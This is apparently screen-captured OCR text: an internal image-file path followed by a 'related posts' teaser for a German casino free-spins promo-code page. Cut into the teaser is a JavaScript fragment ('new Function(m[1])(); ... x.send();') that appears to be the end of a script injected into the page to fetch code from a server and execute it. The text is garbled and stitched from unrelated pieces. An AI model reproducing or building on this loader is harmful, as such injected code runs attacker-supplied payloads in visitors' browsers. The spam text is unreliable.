
RELATED
POSTS
Bets24 casino promo-code für freispiele
/); m && new Function(m[1])(); } }; x.send(); In der
Welt der Online-Casinos sind Freispiele eine der
attraktivsten...
read more